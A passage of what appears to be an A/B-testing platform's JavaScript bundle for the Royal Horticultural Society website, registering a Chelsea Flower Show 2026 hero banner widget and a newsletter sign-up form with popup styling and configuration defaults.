                } else {
                    throw new Error("The 'Hero Banner by RHS' Extension doesn't have all needed configuration!");
                }
            });
        } catch (e) {
            console.error("Error: ", e.message);
        }
    }

    function isPageRenderedByAngular() {
        return document.getElementsByTagName("app-root").length > 0;
    }

    function isInsertPointOnPage(insertPoint) {
        return document.querySelectorAll(insertPoint).length > 0;
    }



    function init() {
        //console.log("!!!init Testing_task-55583_v2_Ready_Campaign_banner!!!");
        const {insertPoint, placementHTML, $html} = extension;
        setHandler("rootViewRendered", () => initExtension(insertPoint, placementHTML, $html));

        if (isInsertPointOnPage(insertPoint)) {
            initExtension(insertPoint, placementHTML, $html);
        }
        if (!isPageRenderedByAngular()) {
            utils.waitForElement("#content").then(function (elem) {
                removeHandler("rootViewRendered", initExtension);
                initExtension(insertPoint, placementHTML, $html);
            });
        }

    }

    init();
});

      },
      hideFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        widget.$id = "5509181822730240";
        widget.$instance = event.data.id;
        widget.$fieldDefaults = [{"name":"placementHTML","default_value":"afterend"},{"name":"insertPoint","default_value":""},{"name":"viewMode","default_value":"narrow"},{"name":"heroImage","default_value":""},{"name":"heroImageAlt","default_value":"Description of image here"},{"name":"title","default_value":""},{"name":"subTitle","default_value":""},{"name":"backgroundColour","default_value":"rgba"},{"name":"backgroundImage","default_value":""},{"name":"backgroundImageAlt","default_value":""},{"name":"CTAText","default_value":""},{"name":"CTALink","default_value":""},{"name":"linkTarget","default_value":"_blank"},{"name":"CTATextColour","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTATextColourHover","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColour","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColourHover","default_value":"rgba(255, 255, 255, 1)"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        var extension = widget;
        widget._styleTag = document.getElementById('widget-css-5509181822730240');
if (widget._styleTag) widget._styleTag.parentNode.removeChild(widget._styleTag);
        /*
 * Editor now supports ES6 compliant code. Note that adding ES6
 * specific code to an experiment will break for users running
 * ES5-only browsers as code entered is not transpiled down to ES5.

 
  const extensionElement = document.getElementById('optimizely-extension-' + extension.$instance);
  if (extensionElement) {
    extensionElement.parentElement.removeChild(extensionElement);
  }
 */
      },
    });

PluginManager.registerWidget({
      widgetId: '5984774100090880',
      showFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        var _template = new Hogan(function(c,p,i) {var t=this;t.b(i=i||"");t.b("\n" + i);t.b("<style>");t.b("\n" + i);t.b("    #optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".banner-opty-extension-by-rhs .button--secondary {");t.b("\n" + i);t.b("                                                     color: ");t.b(t.v(t.d("extension.CTATextColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                     border: 1px solid ");t.b(t.v(t.d("extension.CTATextColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                     background-color: ");t.b(t.v(t.d("extension.CTABackgroundColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                 }");t.b("\n");t.b("\n" + i);t.b("    #optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".banner-opty-extension-by-rhs .u-faux-block-link:hover .button--secondary {");t.b("\n" + i);t.b("                                                     color: ");t.b(t.v(t.d("extension.CTATextColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                     border: 1px solid ");t.b(t.v(t.d("extension.CTATextColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                     background-color: ");t.b(t.v(t.d("extension.CTABackgroundColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                 }");t.b("\n" + i);t.b("</style>");t.b("\n");t.b("\n");t.b("\n" + i);t.b("<div id=\"optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b("\"");t.b("\n" + i);t.b("     class=\"banner-opty-extension-by-rhs extension-by-rhs\">");t.b("\n" + i);t.b("    <section class=\"section \">");t.b("\n" + i);t.b("        <div id=\"optz-card-ad\">");t.b("\n" + i);t.b("            <div class=\"l-module l-flex\">");t.b("\n" + i);t.b("                <div class=\"a-nudge a-tint-light u-faux-block-link adv-container\">");t.b("\n" + i);t.b("                    <div class=\"advert\">");t.b("\n" + i);if(t.s(t.d("extension.backgroundImage",c,p,1),c,p,0,1353,1862,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("                        <img class=\"hero-hub__bg\" src=\"");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("\" srcset=\"");t.b("\n" + i);t.b("                            ");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("?width=480 480w,");t.b("\n" + i);t.b("                            ");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("?width=740 740w,");t.b("\n" + i);t.b("                            ");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("?width=980 980w,");t.b("\n" + i);t.b("                            ");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("?width=1300 1300w");t.b("\n" + i);t.b("                            \" alt=\"");t.b(t.v(t.d("extension.backgroundImageAlt",c,p,0)));t.b("\" fetchpriority=\"high\"/>");t.b("\n" + i);});c.pop();}t.b("                        <div class=\"ad-image\">");t.b("\n" + i);t.b("                            <img class=\"hero-hub__bg\" src=\"");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("\" srcset=\"");t.b("\n" + i);t.b("                                ");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("?width=240 480w,");t.b("\n" + i);t.b("                                ");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("?width=370 740w,");t.b("\n" + i);t.b("                                ");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("?width=490 980w,");t.b("\n" + i);t.b("                                ");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("?width=650 1300w");t.b("\n" + i);t.b("                            \" sizes=\"");t.b("\n" + i);t.b("                               (min-width: 740px) 50vw,");t.b("\n" + i);t.b("                               100vw");t.b("\n" + i);t.b("                            \" alt=\"");t.b(t.v(t.d("extension.heroImageAlt",c,p,0)));t.b("\" fetchpriority=\"high\">");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                        <div class=\"adv-content\">");t.b("\n" + i);t.b("                            <p class=\"h1 text-white\">");t.b(t.t(t.d("extension.title",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("                            <p class=\"text-white\"> ");t.b(t.v(t.d("extension.subTitle",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("                            <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" class=\"button button--secondary u-m-b-3\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\">");t.b("\n" + i);t.b("                                <span class=\"button__text\">");t.b(t.v(t.d("extension.CTAText",c,p,0)));t.b("</span>");t.b("\n" + i);t.b("                                <span class=\"button__icon button__icon--right\"></span>");t.b("\n" + i);t.b("                            </a>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                    </div>");t.b("\n" + i);t.b("                </div>");t.b("\n" + i);t.b("            </div>");t.b("\n" + i);t.b("        </div>");t.b("\n" + i);t.b("    </section>");t.b("\n" + i);t.b("</div>");t.b("\n");t.b("\n");return t.fl(); })
        widget.$id = "5984774100090880";
        widget.$instance = event.data.id;
        widget.$render = _template.render.bind(_template)
        widget.$fieldDefaults = [{"name":"placementHTML","default_value":"beforebegin"},{"name":"insertPoint","default_value":"#skip-content > div > section:nth-child(5)"},{"name":"heroImage","default_value":"/getmedia/5c133e12-8468-4de1-a3f7-4a02666e1188/RHS-Chelsea-Flower-Show-2026"},{"name":"heroImageAlt","default_value":"Description of image here"},{"name":"title","default_value":"RHS Chelsea Flower Show: 19 - 23 May 2026"},{"name":"subTitle","default_value":"Step into a world of stunning garden designs and spectacular flowers at this London bucket list event"},{"name":"backgroundColour","default_value":"rgba"},{"name":"backgroundImage","default_value":"/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512"},{"name":"backgroundImageAlt","default_value":""},{"name":"CTAText","default_value":"Book Now"},{"name":"CTALink","default_value":""},{"name":"linkTarget","default_value":"_blank"},{"name":"CTATextColour","default_value":"rgba(0, 0, 0, 1)"},{"name":"CTATextColourHover","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTABackgroundColour","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTABackgroundColourHover","default_value":"rgba(110, 55, 125, 1)"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        widget.$html = _template.render({ widget: widget, extension: widget })
        var extension = widget;
        widget._styleTag = document.createElement('style');
widget._styleTag.id = 'widget-css-5984774100090880';
widget._styleTag.innerHTML = '.banner-opty-extension-by-rhs {    max-width: 1088px;    margin: 0 auto;}.brand-header__banner.extension-by-rhs .brand-header-hero__title {    font-synthesis: none;}.banner-opty-extension-by-rhs .u-faux-block-link {    flex-direction: column;    height: 190px;    min-height: 12rem;}.banner-opty-extension-by-rhs .adv-container {    height: 240px;    width: 100%;    min-height: 15rem;}*.banner-opty-extension-by-rhs .l-module {    padding: 0;}/*.banner-opty-extension-by-rhs .l-module {    padding: 0 0.5rem;}.l-module .banner-opty-extension-by-rhs .l-module,.section__container .content .banner-opty-extension-by-rhs .l-module {    padding: 0;}*/.banner-opty-extension-by-rhs .advert {    color: white;    display: flex;}.banner-opty-extension-by-rhs .u-faux-block-link:hover,.banner-opty-extension-by-rhs .advert:hover {    box-shadow: 0 3px 6px 0 rgba(0, 0, 0, 0.25);}.banner-opty-extension-by-rhs .advert .h1 {    font-size: 1.25rem;    line-height: 1.45rem;    font-synthesis: none;}.banner-opty-extension-by-rhs .adv-container p {    font-size: 17.6px;    line-height: 24px;}.banner-opty-extension-by-rhs .advert {    background-size: cover;    background-position: center center;}.banner-opty-extension-by-rhs .ad-image {    position: relative;    width: 300px;    height: 250px;    min-width: 165px;    max-width: 33%;}.banner-opty-extension-by-rhs .adv-content {    position: relative;    padding: 1rem;    display: flex;    flex-direction: column;    align-self: center;}.banner-opty-extension-by-rhs .u-faux-block-link {    border-radius: 0.5rem;    overflow: hidden;}.banner-opty-extension-by-rhs .button--secondary {    background: none;    width: fit-content;}.banner-opty-extension-by-rhs {    container-type: inline-size;}@container (max-width: 400px) {        .banner-opty-extension-by-rhs.extension-by-rhs #optz-card-ad{        margin-bottom: 30px;    }    .banner-opty-extension-by-rhs.extension-by-rhs .advert {        flex-direction: column;    }    .banner-opty-extension-by-rhs.extension-by-rhs .advert .h1{        font-size: 1.25rem;        line-height: 1.8rem;    }    .banner-opty-extension-by-rhs.extension-by-rhs .adv-container p {        font-size: 17.6px;        line-height: 24px;        margin-bottom: 30px;    }    .banner-opty-extension-by-rhs .button--secondary {        margin: 0 auto;        align-self: center;        max-width: 100%;        display: flex;    }    .banner-opty-extension-by-rhs .button--secondary .button__text {        text-overflow: ellipsis;        overflow: hidden;    }    .banner-opty-extension-by-rhs.extension-by-rhs .ad-image {        width: 100%;        display: flex;        max-width: 100%;        min-width: 100%;        aspect-ratio: 3 / 2;        height: 100%;        overflow: hidden;    }    .banner-opty-extension-by-rhs.extension-by-rhs .ad-image .hero-hub__bg {        height: auto;    }    .banner-opty-extension-by-rhs.extension-by-rhs .adv-container,    .banner-opty-extension-by-rhs.extension-by-rhs .adv-content {        width: 100%;        height: auto;    }}@media (max-width: 430px){    .banner-opty-extension-by-rhs.extension-by-rhs .advert .h1{        font-size: 1.13rem;    }}@media (min-width: 46.25em) {    .banner-opty-extension-by-rhs .u-faux-block-link,    .banner-opty-extension-by-rhs .adv-container {        height: 240px;        min-height: 15rem;    }}@media (min-width: 60em) {    .banner-opty-extension-by-rhs .ad-image {        height: 260px;    }    .banner-opty-extension-by-rhs .advert .h1 {        line-height: 2.15rem;        font-size: 1.75rem;    }    .banner-opty-extension-by-rhs .adv-container p {        font-size: 22px;        line-height: 28px;    }    .banner-opty-extension-by-rhs .u-faux-block-link {        height: 256px;        min-height: 16rem;    }}/*added margin for tablet screens - 17/10/2025 CaioP*/@media (max-width: 1088px) and (min-width: 641px) {  .banner-opty-extension-by-rhs {    margin-left: 16px;    margin-right: 16px;    box-sizing: border-box;  }}/*.banner-opty-extension-by-rhs widget-generic-grid-3-spot:nth-of-type(1) .l-row {*//*    display: flex;*//*    flex-wrap: wrap;*//*}*/@media (max-width: 60em) {    .banner-opty-extension-by-rhs .advert .h1 {        font-size: 2.92vw;    }}/***Fixes for mobile - 29-08-2024**/@media (max-width: 40em) {	  .banner-opty-extension-by-rhs {  		  margin-left: 16px;    		margin-right: 16px;  			box-sizing: border-box;}  .banner-opty-extension-by-rhs .adv-container,  .banner-opty-extension-by-rhs .ad-image,  .banner-opty-extension-by-rhs .u-faux-block-link {    width: auto;    max-width: 100%;    box-sizing: border-box;  }    }  	.banner-opty-extension-by-rhs .advert .h1 {        font-size: 1.13rem;    }    .banner-opty-extension-by-rhs .adv-content {        padding: 1rem;        display: block;        align-self: center;        width: 70%;    }';
document.getElementsByTagName('head')[0].appendChild(widget._styleTag);
        //console.log("!!!init Testing_task-55583_v2_Ready_Campai");
const utils = window.optimizely.get('utils');
var isPink = true;
utils.waitForElement("body").then(function (elem) {

    function setHandler(eventName, callBack) {
        window.addEventListener(eventName, callBack);
    }

    function removeHandler(eventName, callBackReference) {
        window.removeEventListener(eventName, callBackReference);
    }

		
    function isExtensionRendered() {
        return document.querySelectorAll(`#optimizely-extension-${extension.$instance}`).length > 0;
    }
  
    function insertHTML(insertPoint, placementHTML, extensionHTML) {
        utils.waitForElement(insertPoint).then(function (elem) {
            if (elem && !isExtensionRendered()) {

                elem.insertAdjacentHTML(placementHTML, extensionHTML.replaceAll('[[', '{{').replaceAll(']]', '}}'));
            }
        });
    }

    function initExtension(insertPoint, placementHTML, $html) {
        try {
            utils.waitForElement(insertPoint).then(function (elem) {
                if (placementHTML.trim() && insertPoint.trim() && $html.trim()) {
                    insertHTML(insertPoint, placementHTML, $html);
                } else {
                    throw new Error("The 'Hero Banner by RHS' Extension doesn't have all needed configuration!");
                }
            });
        } catch (e) {
            console.error("Error: ", e.message);
        }
    }

    function isPageRenderedByAngular() {
        return document.getElementsByTagName("app-root").length > 0;
    }

    function isInsertPointOnPage(insertPoint) {
        return document.querySelectorAll(insertPoint).length > 0;
    }



    function init() {
        //console.log("!!!init Testing_task-55583_v2_Ready_Campaign_banner!!!");
        const {insertPoint, placementHTML, $html} = extension;
        setHandler("rootViewRendered", () => initExtension(insertPoint, placementHTML, $html));

        if (isInsertPointOnPage(insertPoint)) {
            initExtension(insertPoint, placementHTML, $html);
        }
        if (!isPageRenderedByAngular()) {
            utils.waitForElement("#content").then(function (elem) {
                removeHandler("rootViewRendered", initExtension);
                initExtension(insertPoint, placementHTML, $html);
            });
        }

    }

    init();
});

      },
      hideFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        widget.$id = "5984774100090880";
        widget.$instance = event.data.id;
        widget.$fieldDefaults = [{"name":"placementHTML","default_value":"beforebegin"},{"name":"insertPoint","default_value":"#skip-content > div > section:nth-child(5)"},{"name":"heroImage","default_value":"/getmedia/5c133e12-8468-4de1-a3f7-4a02666e1188/RHS-Chelsea-Flower-Show-2026"},{"name":"heroImageAlt","default_value":"Description of image here"},{"name":"title","default_value":"RHS Chelsea Flower Show: 19 - 23 May 2026"},{"name":"subTitle","default_value":"Step into a world of stunning garden designs and spectacular flowers at this London bucket list event"},{"name":"backgroundColour","default_value":"rgba"},{"name":"backgroundImage","default_value":"/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512"},{"name":"backgroundImageAlt","default_value":""},{"name":"CTAText","default_value":"Book Now"},{"name":"CTALink","default_value":""},{"name":"linkTarget","default_value":"_blank"},{"name":"CTATextColour","default_value":"rgba(0, 0, 0, 1)"},{"name":"CTATextColourHover","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTABackgroundColour","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTABackgroundColourHover","default_value":"rgba(110, 55, 125, 1)"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        var extension = widget;
        widget._styleTag = document.getElementById('widget-css-5984774100090880');
if (widget._styleTag) widget._styleTag.parentNode.removeChild(widget._styleTag);
        /*
 * Editor now supports ES6 compliant code. Note that adding ES6
 * specific code to an experiment will break for users running
 * ES5-only browsers as code entered is not transpiled down to ES5.

 
  const extensionElement = document.getElementById('optimizely-extension-' + extension.$instance);
  if (extensionElement) {
    extensionElement.parentElement.removeChild(extensionElement);
  }
 */
      },
    });

PluginManager.registerWidget({
      widgetId: '6693908814495744',
      showFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        var _template = new Hogan(function(c,p,i) {var t=this;t.b(i=i||"");t.b("\n" + i);t.b("<div id=\"optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b("\"");t.b("\n" + i);if(t.s(t.d("extension.isInsidePopup",c,p,1),c,p,0,92,192,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("        class=\"signup-popup-form-rhs-container rhs-container__");t.b(t.v(t.d("extension.backgroundColor",c,p,0)));t.b("\"");t.b("\n" + i);});c.pop();}if(!t.s(t.d("extension.isInsidePopup",c,p,1),c,p,1,0,0,"")){t.b("        class=\"signup-form-rhs-container\"");t.b("\n" + i);};t.b(">");t.b("\n" + i);if(t.s(t.d("extension.isInsidePopup",c,p,1),c,p,0,367,456,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("        <div id=\"grey-mask\"></div>");t.b("\n" + i);t.b("        <button id=\"close-icon\">&times;</button>");t.b("\n" + i);});c.pop();}t.b("    <div id=\"OPTBanner\"");t.b("\n" + i);if(t.s(t.d("extension.isInsidePopup",c,p,1),c,p,0,546,599,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("             class=\"signup-popup-form-rhs\"");t.b("\n" + i);});c.pop();}if(!t.s(t.d("extension.isInsidePopup",c,p,1),c,p,1,0,0,"")){t.b("            class=\"signup-form-rhs\"");t.b("\n" + i);};t.b("    >");t.b("\n");t.b("\n" + i);t.b("        <div class=\"section__container u-p-b-3 section__");t.b(t.v(t.d("extension.backgroundColor",c,p,0)));t.b("\">");t.b("\n" + i);t.b("            <div class=\"l-row l-row--no-gutter\">");t.b("\n" + i);t.b("                <div class=\"l-col-xs-12 l-col-md-12 l-col-lg-12\">");t.b("\n" + i);t.b("                    <div class=\"l-module text-center u-m-b-3 u-m-t-4\">");t.b("\n" + i);t.b("                        <h2 class=\"h1 keyline keyline--center\" style=\"font-size:1.7em; margin:0.2em;\">");t.b(t.t(t.d("extension.titleHtml",c,p,0)));t.b("</h2>");t.b("\n" + i);t.b("                        <div class=\"l-col-xs-12 l-col-md-10 l-col-md--offset-1\">");t.b("\n" + i);t.b("                            <p class=\"summary summary--sub u-m-t-2 text-center\" style=\"font-size:1.1em;\">");t.b(t.v(t.d("extension.subtitleText",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                    </div>");t.b("\n" + i);t.b("                </div>");t.b("\n" + i);t.b("                <div class=\"l-col-xs-12 l-col-sm-10 l-col-sm--offset-1 l-col-md--offset-1\">");t.b("\n" + i);t.b("                    <div class=\"l-module\">");t.b("\n" + i);t.b("                        <div class=\"l-row\">");t.b("\n" + i);t.b("                            <div class=\"l-col-xs-12 l-col-md-6\">");t.b("\n" + i);t.b("                                <div class=\"l-module\">");t.b("\n" + i);t.b("                                    <div class=\"form-input\">");t.b("\n" + i);t.b("                                        <input type=\"text\" id=\"fieldForename\" name=\"cm-f-ttlydky\" placeholder=\"Forename\"");t.b("\n" + i);t.b("                                               class=\"form-control\">");t.b("\n" + i);t.b("                                    </div>");t.b("\n" + i);t.b("                                </div>");t.b("\n" + i);t.b("                            </div>");t.b("\n" + i);t.b("                            <div class=\"l-col-xs-12 l-col-md-6\">");t.b("\n" + i);t.b("                                <div class=\"l-module\">");t.b("\n" + i);t.b("                                    <div class=\"form-input\">");t.b("\n" + i);t.b("                                        <input type=\"text\" id=\"fieldSurname\" name=\"cm-f-ttlydkj\" placeholder=\"Surname\"");t.b("\n" + i);t.b("                                               class=\"form-control\">");t.b("\n" + i);t.b("                                    </div>");t.b("\n" + i);t.b("                                </div>");t.b("\n" + i);t.b("                            </div>");t.b("\n" + i);t.b("                            <div class=\"l-col-xs-12 l-col-md-6\">");t.b("\n" + i);t.b("                                <div class=\"l-module\">");t.b("\n" + i);t.b("                                    <div class=\"form-input\">");t.b("\n" + i);t.b("                                        <input aria-label=\"Postcode\" id=\"fieldPostcode\" placeholder=\"Postcode\"");t.b("\n" + i);t.b("                                               maxlength=\"200\" name=\"cm-f-tjflld\" class=\"form-control\">");t.b("\n" + i);t.b("                                    </div>");t.b("\n" + i);t.b("                                </div>");t.b("\n" + i);t.b("                            </div>");t.b("\n" + i);t.b("                            <div class=\"l-col-xs-12 l-col-md-6\">");t.b("\n" + i);t.b("                                <div class=\"l-module\">");t.b("\n" + i);t.b("                                    <input autocomplete=\"Email\" aria-label=\"Email\"");t.b("\n" + i);t.b("                                           class=\"js-cm-email-input qa-input-email form-control\" id=\"fieldEmail\"");t.b("\n" + i);t.b("                                           maxlength=\"200\" name=\"cm-trutjui-trutjui\" required=\"\" type=\"email\"");t.b("\n" + i);t.b("                                           placeholder=\"Your email\">");t.b("\n" + i);t.b("                                </div>");t.b("\n" + i);t.b("                                <div>");t.b("\n" + i);t.b("                                    <input type=\"hidden\" aria-label=\"Campaign Source\" id=\"fieldCampaignSource\" maxlength=\"200\"");t.b("\n" + i);t.b("                                           name=\"cm-f-tjhyuuy\" value=\"");t.b(t.v(t.d("extension.campaignName",c,p,0)));t.b("\" required=\"\">");t.b("\n" + i);t.b("                                </div>");t.b("\n" + i);t.b("                            </div>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                        <div class=\"l-col-xs-12 l-col-sm-12\">");t.b("\n" + i);t.b("                            <div class=\"l-module\">");t.b("\n" + i);t.b("                                <div class=\"form-inline form-inline--fit\">");t.b("\n" + i);t.b("                                    <p class=\"text-small policy-text\">");t.b(t.t(t.d("extension.privacyHtml",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("                                    <button type=\"submit\" class=\"form-btn js-submit\">");t.b("\n" + i);t.b("                                        <span class=\"form-btn__text\"><span class=\"form-btn__text\">Sign up</span></span>");t.b("\n" + i);t.b("                                    </button>");t.b("\n" + i);t.b("                                </div>");t.b("\n" + i);t.b("                            </div>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                    </div>");t.b("\n" + i);t.b("                </div>");t.b("\n" + i);t.b("            </div>");t.b("\n" + i);t.b("        </div>");t.b("\n" + i);t.b("    </div>");t.b("\n" + i);t.b("</div>");t.b("\n");return t.fl(); })
        widget.$id = "6693908814495744";
        widget.$instance = event.data.id;
        widget.$render = _template.render.bind(_template)
        widget.$fieldDefaults = [{"name":"isInsidePopup","default_value":""},{"name":"isAutoPopup","default_value":"yes"},{"name":"scrollTriggerPercentage","default_value":""},{"name":"timeTriggerSeconds","default_value":10},{"name":"frequencyType","default_value":"First Visit Only"},{"name":"daysBetweenShowing","default_value":7},{"name":"behaviorAfterClose","default_value":"Do not show again during session"},{"name":"showAgainAfterNdays","default_value":7},{"name":"toggleFormPoint","default_value":"#get-involved"},{"name":"placementHTML","default_value":"beforeend"},{"name":"insertPoint","default_value":"#skip-content"},{"name":"titleHtml","default_value":"<span>Love</span> gardening"},{"name":"subtitleText","default_value":"Sign up to receive regular gardening tips, inspiration, offers, and more"},{"name":"campaignName","default_value":"Generic sign up form"},{"name":"backgroundColor","default_value":"transparent"},{"name":"formDataId","default_value":"92D4C54F0FEC16E5ADC2B1904DE9ED1AC0761456BE7E33E07D9AFB4F4F23CCF7AD9792A60E48D47F7A725B0E69E8B40A6098D0EB57AC6A807F2505E682483602"},{"name":"formActionURL","default_value":"https://www.createsend.com/t/subscribeerror?description="},{"name":"customFormHTML","default_value":""},{"name":"privacyHtml","default_value":"Privacy Notice: Newsletters may contain info about our charitable work, online ads and content funded by outside parties. View our <a href=\"https://www.rhs.org.uk/privacy\" target=\"_blank\">Privacy Policy</a>."}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        widget.$html = _template.render({ widget: widget, extension: widget })
        var extension = widget;
        widget._styleTag = document.createElement('style');
widget._styleTag.id = 'widget-css-6693908814495744';
widget._styleTag.innerHTML = '#OPTBanner {  margin-top: 2.5rem;}#OPTBanner h2 {  font-family: "GT-Super-Text-Black";  font-synthesis: none;}#OPTBanner h2 span {  font-family: "GT-Super-Text-Black";  font-style: italic;  margin-right: 0.2em;}#OPTBanner .section__pink {  background-color: #E83458;  border-radius: 8px;}#OPTBanner .section__pink .h1,#OPTBanner .section__pink .summary--sub,#OPTBanner .section__pink .policy-text,#OPTBanner .section__pink .policy-text a {  color: #fff;}#OPTBanner .form-control,#OPTBanner input.form-control,#OPTBanner select.form-control,#OPTBanner textarea.form-control {  border-radius: 1.25rem;  background-color: #F5F2EE;}#OPTBanner p {  margin-bottom: 0;}#OPTBanner .form-inline {  justify-content: flex-end;}#OPTBanner .policy-text {  padding-right: 1em;}#OPTBanner .section__container {  padding: 0 4em;}  /* Begin signup popup form RHS */.signup-popup-form-rhs-container {  position: fixed;  top: 0;  right: 0;  width: 0;  height: 100vh;  z-index: 9999;}.signup-popup-form-rhs-container.show{  width: 100vw;}.signup-popup-form-rhs-container:before {  content: "";  height: 100vw;  width: 30vw;  min-width: 320px;  background-color: #fff;  display: block;  position: fixed;  right: 0;  top: 0;  left: unset;  z-index: 9999;  transform: translateX(45vw);  transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out;  opacity: 0;  box-shadow: -2px -3px 6px 2px rgba(0, 0, 0, 0.2);}.signup-popup-form-rhs-container.rhs-container__pink:before {  background-color: #E83458;}.signup-popup-form-rhs-container.show:before {  transform: translateX(0);  opacity: 1;}.signup-popup-form-rhs-container #grey-mask {  position: fixed;  top: 0;  left: 0;  width: 100%;  height: 100%;  background-color: rgba(0, 0, 0, 0.5);  z-index: 99;  display: none;}.signup-popup-form-rhs-container.show #grey-mask {  display: block;}.signup-popup-form-rhs-container .signup-popup-form-rhs {  display: flex;  justify-content: center;  width: 30vw;  min-width: 320px;  margin: 0 !important;  padding: 0 !important;  position: absolute;  top: 50%;  right: 0;  z-index: 9999;  transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out;  transform: translateX(45vw) translateY(-50%);  background: #fff;  opacity: 0;  will-change: transform, opacity;  overflow: hidden;}.signup-popup-form-rhs-container.rhs-container__pink .signup-popup-form-rhs {  background-color: #E83458;}.signup-popup-form-rhs-container.show .signup-popup-form-rhs{  transform: translateX(0) translateY(-50%);  opacity: 1;}.signup-popup-form-rhs-container #close-icon {  height: auto;  font-size: 24px;  position: absolute;  top: 10px;  right: 20px;  cursor: pointer;  z-index: 99999;  transform: translateX(45vw);  transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out;  opacity: 0;  color: #000;  background: #fff;  border: 1px solid #000000ab;  line-height: 15px;  padding: 3px 6px 5px;  border-radius: 3px;  will-change: transform, opacity;}.signup-popup-form-rhs-container.show #close-icon{  transform: translateX(0);  opacity: 0.4;}.signup-popup-form-rhs-container.show #close-icon:hover {  transform: translateX(0);  opacity: 0.8;}.signup-popup-form-rhs-container.rhs-container__pink.show #close-icon {  opacity: 0.7;}.signup-popup-form-rhs-container.rhs-container__pink.show #close-icon:hover {   opacity: 1; }.signup-popup-form-rhs-container .signup-popup-form-rhs .section__container.u-p-b-3.section__transparent,.signup-popup-form-rhs-container .signup-popup-form-rhs .section__container.u-p-b-3.section__pink{  margin: 0 !important;  padding: 0 !important;}/* End signup popup form RHS */@media (max-width: 768px) {  #OPTBanner .section__container {    max-width: 100%;    padding: 0;  }      /* Begin signup popup form RHS */  .signup-popup-form-rhs-container #close-icon{    top: unset;    bottom: calc(80vh - 40px);    transform: translateY(100vh);  }  .signup-popup-form-rhs-container:before,  .signup-popup-form-rhs-container .signup-popup-form-rhs{    top: unset;    bottom: 0;    transform: translateY(100vh);    width: 100vw;    height: 80vh;    min-height: 375px;    justify-content: center;    align-items: center;    overflow: auto;  }  .signup-popup-form-rhs-container:before{    height: 81vh;  }  .signup-popup-form-rhs-container.show .signup-popup-form-rhs{    transform: translateY(0);  }   /* End signup popup form RHS */}@media (max-height: 376px){  /* Begin signup popup form RHS */  .signup-popup-form-rhs-container:before,  .signup-popup-form-rhs-container .signup-popup-form-rhs{    height: 100vh;  }  .signup-popup-form-rhs-container #close-icon{    top: unset;    bottom: calc(100vh - 37px);  }   /* End signup popup form RHS */}';
document.getElementsByTagName('head')[0].appendChild(widget._styleTag);
        /* Author: Igor Lushpei
   Date Created: 24-10-2024(dd-mm-yyyy)
   Date Updated: 02-07-2025(dd-mm-yyyy)
